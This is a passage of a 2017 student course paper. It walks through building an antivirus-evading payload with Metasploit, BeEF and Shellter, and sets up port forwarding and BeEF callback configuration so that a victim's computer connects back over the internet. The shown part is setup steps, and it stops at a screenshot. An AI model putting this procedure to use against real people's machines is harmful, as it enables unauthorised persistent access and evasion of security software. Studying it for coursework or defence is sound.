# PERSISTENCE ATTACK BY BYPASSING ANTIVIRUS WITH BROWSER EXPLOITAITION

MD FAISAL AKBAR MIS G2030 JULY 2017

# PERSISTENCE ATTACK BY BYPASSING ANTIVIRUS **WITH BROWSER EXPLOITAITION**

## **July 2017**

## **Md Faisal Akbar**

## **MIS G2030 Networking and Security**

# **Submitted to Instructor: Joseph Soryal** MIS, CCNY

## Contents



## List of Figures





## <span id="page-4-0"></span>**Abstract**

This paper sets out to inform the reader about how hacker can gain complete and persistence access anyone's computer by bypassing antivirus and by browser exploitation using Metasploit framework, BeEF browser exploitation framework and Shellter project tool. The paper will begin with the concept of attack through local area network, attack over the internet or wide area network. Then step by step procedure of building fully undetectable malicious file, browser exploitation, remote and persistence access. Then few example what we can do after getting access to victim's computer. It is hoped that the reader will not only be able to come away with an awareness of the power of the framework, but also be able to make the tools work for them in their own environments.

## <span id="page-4-1"></span>**1.1 Introduction**

The overall aim for this project is to build a fully undetectable payload or malicious file and browser exploitation to get complete and persistence access of anyone's computer over the internet. Malicious file or Malware stands for malicious software and is a term used to describe any software that has malicious intentions. These intentions can include attempting to gain unauthorized access to computer systems, disrupting computer systems and gathering sensitive information. Malware is an umbrella term often used to describe programs such as viruses, worms, trojans, spyware, ransomware, adware, scareware. Malicious programs can be identified by using a hashing algorithm (such as MD5, SHA-256, SHA-512 etc) which produces a compact digital fingerprint or signature of that file. This digital signature can then be used to check the malicious file against a database of known malware or to identify the file when collaborating data.

## <span id="page-4-2"></span>**1.2 Environment/ Framework/ Tools**

- a. Kali Linux- Attacker machine
- b. Windows 7- Victim's machine
- c. Metasploit Framework v4.14.27- already installed in kali [\(https://www.metasploit.com\)](https://www.metasploit.com/)
- d. BeEF browser exploitation framework- already installed in kali [\(https://github.com/beefproject/beef\)](https://github.com/beefproject/beef)
- e. Shellter Project [\(www.shellterproject.com\)](www.shellterproject.com)

Install Shellter in Kali Linux: Open a terminal in kali, type the following command: apt-get update apt-get install shellter

## <span id="page-5-0"></span>**1.3 Attack through LAN**

If we gave the victim a payload or listener or malicious file with our local IP address as the LHOST (in this figure, it's 198.168.5.129), like we would have a normal LAN attack (when you're in the same network as the victim), this is what the connection would look like:



Figure 1: Attack through Local Area Network

## <span id="page-5-2"></span><span id="page-5-1"></span>**1.4 Attack over WAN**

It's a reverse connection from the victim machine to the attacker machine through the internet. Note that the connection must pass through the attacker's router; this will be important later.



<span id="page-5-3"></span>Figure 2: Attack over the Internet

We will have to provide our public IP address as LHOST (in this case, it's 20.21.22.23) when we will build our malicious file, which will send the session to our router via internet. From there, it's our router's job to direct it to our machine. This is where port forwarding comes in.



Figure 3: Port Forwarding

<span id="page-6-0"></span>If we use, say, port 4444 as the LPORT in our reverese\_tcp payload, or 80, 53, 3000, 5432 and 55552 for browser exploitation and then tell our router to direct anything trying to connect to those port from outside the network to our kali machine, then we can receive the connection. Without port forwarding, the connection doesn't know which machine on the attacker's network to direct the connection to, and the attack won't work over the internet. Hence, 80, 53, 3000, 5432 and 55552 port are recommended port number for beEF exploitation framework over the internet. To find the local IP address, we need to open a terminal in our kali and type: ifconfig



<span id="page-6-1"></span>Here, local inet 192.168.5.128 is my local ip address.



To find the router's local IP address, we need to open a terminal in kali and type: router –n

<span id="page-7-1"></span>Number under gateway 192.168.5.2 is my router's local IP.

### <span id="page-7-0"></span>**1.5 Router Configuration**

To configure port forwarding we need to login in our router setting. To login open a browser and type routers local IP. A login page will be displayed, type user name and password to login. Here we can configure our router for port forwarding. To do that click on Advance, Enable Port Forwarding, then click on Add Service. Then add the following port:

| <b>Enable Port Forwarding:</b> |                        | Enable            | Disable         |                    |                    |                       |      |   |
|--------------------------------|------------------------|-------------------|-----------------|--------------------|--------------------|-----------------------|------|---|
|                                | <b>Port Forwarding</b> |                   |                 |                    |                    | + Add Service         |      |   |
| <b>Service Name</b>            | <b>Type</b>            | <b>Start Port</b> | <b>End Port</b> | <b>Server IPv4</b> | <b>Server IPv6</b> | <b>Active</b>         |      |   |
| Payload                        | TCP & UDP              | 4444              | 4444            | 192.168.0.128      | N/A                | $\blacktriangledown$  | Edit | X |
| beEF1                          | TCP & UDP              | 53                | 53              | 192.168.0.128      | N/A                | $\blacktriangledown$  | Edit | X |
| beEF2                          | TCP & UDP              | 80                | 80              | 192.168.0.128      | N/A                | $\blacktriangleright$ | Edit | X |
| beEF3                          | TCP & UDP              | 3000              | 3000            | 192.168.0.128      | N/A                | $\blacktriangledown$  | Edit | X |
| beEF4                          | TCP & UDP              | 5432              | 5432            | 192.168.0.128      | N/A                | $\blacktriangleright$ | Edit | X |
| beEF5                          | TCP & UDP              | 55552             | 55552           | 192,168,0,13       | N/A                | $\blacktriangledown$  | Edit | X |

Figure 6: Router Configuration

<span id="page-7-2"></span>We can also find our public IP from the router setting or we can visit<http://canyouseeme.org/> to find the public IP.

## <span id="page-8-0"></span>**1.6 BeEF Exploitation Framework Configuration**

We already added these Ports 3000, 5432, 55552, 53, 80 in our router configuration. These ports are recommended for beEF, if we want to attack over internet. To attack over the internet we need to configure beEF exploitation framework.

To do that open a terminal in kali, then type the following command:

cd /usr/share/beef-xss



Figure 7: BeEF Configuration to Attack over WAN

<span id="page-8-1"></span>Then type: nano config.yaml

Write your public IP in the dns\_host.

<span id="page-8-2"></span>

In the same file, write your public IP in the db\_host. Then press  $ctrl + x$ , then press Y to save the file.



<span id="page-9-0"></span>Now we need to configure another file located in the beef-xss> extensions> metasploit directory.

To do that, type the following command:

cd extensions/Metasploit

then type: nano config.yaml

Write your public IP in the host and in the callback\_host



Figure 10: BeEF Configuration, Change Metasploit host and callback host Step 1

<span id="page-10-0"></span>

|       |                |             |                               |                                     | root@Faisal: /usr/share/beef-xss/extensions/metasploit                                                                                                |                   |  |              | $\blacksquare$ |  |
|-------|----------------|-------------|-------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|--|--------------|----------------|--|
|       |                |             |                               | File Edit View Search Terminal Help |                                                                                                    |                   |  |              |                |  |
